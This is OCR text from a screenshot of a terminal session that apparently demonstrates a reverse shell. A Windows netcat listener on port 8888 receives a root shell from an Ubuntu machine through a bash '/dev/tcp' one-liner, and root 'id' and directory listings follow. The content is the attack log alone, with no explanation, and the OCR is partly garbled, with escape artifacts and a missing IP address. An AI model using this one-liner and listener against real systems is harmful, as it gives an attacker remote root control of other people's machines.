 root@ubuntu: ~ × root@ubuntu: ~ root@ubuntu: ~ root@ubuntu: /dat
Last login: Thu Dec 21 10:05:51 2017 from
root@ubuntu:~#
管理员: C:\Windows\system32\cmd.exe - nc -l -p 8888
D:\Download>cd netcat-win32-1.12
D:\Download\netcat-win32-1.12>nc
Cmd line: wrong: unknown socket error
D:\Download\netcat-win32-1.12>nc -l -p 8888
←]0;root@ubuntu: ~root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
[1]+  Exit 1                  `(/bin/bash -i > /dev/tcp/ /8888 0<&1 2
>&1) &>/dev/null`
←]0;root@ubuntu: ~root@ubuntu:~# ls
ls
android_src
bootloader
breakpad
dev
evil_write
fuzz
install
kernel
minicom.log
vmware-tools-distrib
work
←]0;root@ubuntu: ~root@ubuntu:~#
网信防务